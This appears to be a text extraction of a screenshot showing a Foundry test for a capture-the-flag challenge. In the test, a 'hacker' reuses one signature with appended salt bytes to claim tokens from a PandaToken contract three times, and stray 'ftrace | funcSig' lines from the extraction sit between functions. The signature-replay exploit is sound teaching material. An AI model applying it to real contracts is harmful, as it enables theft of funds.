 contract Hack is Test {
PandaToken pandatoken;
address owner = vm.addr(1);
address hacker = vm.addr(2);
ftrace | funcSig
function setUp() external {
vm.prank(owner);
pandatoken = new PandaToken(400, "PandaToken", "PND");
}
ftrace | funcSig
function test() public {
vm.startPrank(hacker);
bytes32 hash = keccak256(abi.encode(hacker, 1 ether));
(uint8 v, bytes32 r, bytes32 s) = vm.sign(1, hash);
// your goal – to have 3 tokens (3e18) on your own(hacker) balance.
// solution
// Pack v,r,s back to signed Data
// we use Salt to bring variation in the signed Data
bytes memory sig;
sig = abi.encodePacked(v,r,s,"Salt1");
pandatoken.getTokens(1 ether, sig);
sig = abi.encodePacked(v,r,s,"Salt2");
pandatoken.getTokens(1 ether, sig);
sig = abi.encodePacked(v,r,s,"Salt3");
pandatoken.getTokens(1 ether, sig);
console.log("balanceOf(%s) = %s ",hacker, pandatoken.balanceOf(hacker) );
assertEq(pandatoken.balanceOf(hacker), 3 ether);
}
}